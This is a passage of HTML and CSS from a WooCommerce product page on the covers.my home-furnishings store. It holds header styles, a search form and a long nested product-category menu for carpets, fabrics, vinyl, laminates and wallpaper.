	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-89035 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
